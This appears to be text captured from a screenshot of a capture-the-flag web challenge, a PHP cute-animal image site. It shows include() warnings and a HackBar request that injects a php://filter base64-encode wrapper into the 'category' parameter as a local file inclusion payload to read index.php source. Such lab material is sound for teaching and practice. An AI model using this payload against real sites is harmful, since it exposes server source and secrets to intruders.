 Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
Warning: include(php://filter/convert.base64-encode/resource=index.php.php): failed to open stream: operation failed in /var/www/html/index.php
on line 37
Warning: include(): Failed opening 'php://filter/convert.base64-encode/resource=index.php.php' for inclusion (include_path='.:/usr/local/lib/php') in /
var/www/html/index.php on line 37
WOOFERS MEOWERS
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://f9864f57-7dc2-40e7-ae16-d3a9be6c36b3.node5.buuoj.cn:81/index.php?category=php://filter/convert.base64-encode/resource=index.php
Use POST method
MODIFY HEADER
Name Value
Host f9864f57-7dc
Name Value
User-Agent Mozilla/5.0